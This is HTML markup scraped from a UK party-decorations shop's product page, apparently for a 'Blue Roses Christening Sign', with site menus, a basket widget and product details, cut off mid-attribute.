								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=backdrops" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Backdrops</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cut Outs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cake-plinths-and-tables" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=photo-props" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Photo Props</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=name-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Name Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=floor-sticker" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Floor Vinyl</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c63906d elementor-widget elementor-widget-elementskit-page-list" data-id="c63906d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=bundles" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bundles - Shop &amp; Save</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=table-accessories" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Table Accessories</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Add-Ons</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/product-tag/black-gold/?swoof=1&#038;product_cat=cake-plinths-and-tables&#038;really_curr_tax=1176-product_tag" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-709d7ea" data-id="709d7ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-360fba7 elementor-widget elementor-widget-heading" data-id="360fba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Focus On...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d687c8 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7d687c8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/milestone-birthdays/" tabindex="-1"><img width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401010347356111.png" class="attachment-full size-full wp-image-29413" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthday</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e83d09b elementor-position-top elementor-widget elementor-widget-image-box" data-id="e83d09b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs" tabindex="-1"><img loading="lazy" width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312071147215049.png" class="attachment-full size-full wp-image-28144" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs">Welcome Signs</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-28361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28361 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://partiesandsigns.com/baby/" class="ekit-menu-nav-link menu-link">Baby</a></li>
<li id="menu-item-24694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24694 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/party/" class="ekit-menu-nav-link menu-link">Shop by Occasion</a></li>
<li id="menu-item-24797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24797 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-theme-2/" class="ekit-menu-nav-link menu-link">Shop by Theme</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-product/" class="ekit-menu-nav-link menu-link">Shop by Product</a></li>
<li id="menu-item-24696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24696 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/corporate-events/" class="ekit-menu-nav-link menu-link">Corporate Events</a></li>
<li id="menu-item-24695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24695 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/create-your-own/" class="ekit-menu-nav-link menu-link">Create Your Own</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81b5ab6 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="81b5ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfdc103" data-id="bfdc103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-192df0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192df0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6852fc9" data-id="6852fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-914c372 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="914c372" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b8847a" data-id="9b8847a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da91eac elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="da91eac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-74446b8" data-id="74446b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21fc234 elementor-widget elementor-widget-image" data-id="21fc234" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/">
							<img loading="lazy" width="768" height="182" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png" class="attachment-medium_large size-medium_large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eaa4413" data-id="eaa4413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98d70d6 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="98d70d6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link">Outlet</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link" tabindex="-1">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link" tabindex="-1">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link" tabindex="-1">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link" tabindex="-1">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link" tabindex="-1">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link" tabindex="-1">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link" tabindex="-1">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link" tabindex="-1">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link" tabindex="-1">Outlet</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc5f11e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc5f11e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a20554" data-id="2a20554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a30c7c1 elementor-search-form--skin-minimal elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search-form" data-id="a30c7c1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a30c7c1">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-a30c7c1" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="24906" class="elementor elementor-24906 elementor-location-single post-29247 product type-product status-publish has-post-thumbnail product_cat-welcome-signs product_tag-floral pa_size-100-x-74cm pa_size-74-x-56cm pa_size-60x45cm pa_xe_is_designer-1084 gender-for-her gender-for-him colours-blue occasion-christening ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first instock taxable shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c4631eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4631eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75b8a4c4" data-id="75b8a4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79d2cc92 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="79d2cc92" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://partiesandsigns.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://partiesandsigns.com/product-category/welcome-signs/">Welcome Signs</a>&nbsp;&#47;&nbsp;Blue Roses Christening Sign</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-4be3e6ed elementor-widget elementor-widget-woocommerce-product-images" data-id="4be3e6ed" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803-100x100.png" data-thumb-alt="Blue Roses Christening Sign" data-thumb-srcset="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803.png 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803.png"><img loading="lazy" width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803.png" class="wp-post-image" alt="Blue Roses Christening Sign" data-caption="" data-src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803.png" data-large_image="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803.png" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803.png 500w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803-32x32.png 32w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7fa3420 elementor-widget elementor-widget-yith_wcwl_add_to_wishlist" data-id="7fa3420" data-element_type="widget" data-widget_type="yith_wcwl_add_to_wishlist.default">
				<div class="elementor-widget-container">
					
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-29247 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="29247"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:29247,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2cdab42d" data-id="2cdab42d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3ca47d elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1b3ca47d" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Blue Roses Christening Sign</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7d033c9a elementor-widget elementor-widget-woocommerce-product-price" data-id="7d033c9a" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f5889d4 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="5f5889d4" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Blue rise christening sign</p>
<p>Create priceless memories with a delightful display that will leave a lasting impression on everyone. This sign is the perfect addition to all your events. Printed on 3.5mm correx (rigid, light weight plastic board), available in a range of sizes and super easy to set up and display.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7f52156 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="7f52156" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												BL-RSE-01					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://partiesandsigns.com/product-category/welcome-signs/" rel="tag">Welcome Signs</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://partiesandsigns.com/product-tag/floral/" rel="tag">Floral</a></span></span>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9dc9b53 elementor-widget elementor-widget-woocommerce-product-stock" data-id="9dc9b53" data-element_type="widget" data-widget_type="woocommerce-product-stock.default">
				<div class="elementor-widget-container">
									<p class="ast-stock-detail">
					<span class="ast-stock-avail">Availability:</span>
					<span class="stock in-stock">In stock</span>
				</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-7f50a47d elementor-widget elementor-widget-wc-add-to-cart" data-id="7f50a47d" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
				<div class="elementor-widget-container">
					
<form class="variations_form cart" action="https://partiesandsigns.com/product/blue-roses-christening-sign/" method="post" enctype='multipart/form-data' data-product_id="29247" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;100-x-74cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49.99000000000000198951966012828052043914794921875,&quot;display_regular_price&quot;:49.99000000000000198951966012828052043914794921875,&quot;image&quot;:{&quot;title&quot;:&quot;resize_products_202312280602117803.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png&quot;,&quot;alt&quot;:&quot;resize_products_202312280602117803.png&quot;,&quot;src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png&quot;,&quot;srcset&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png 500w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-300x300.png 300w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-150x150.png 150w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-100x100.png 100w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-32x32.png 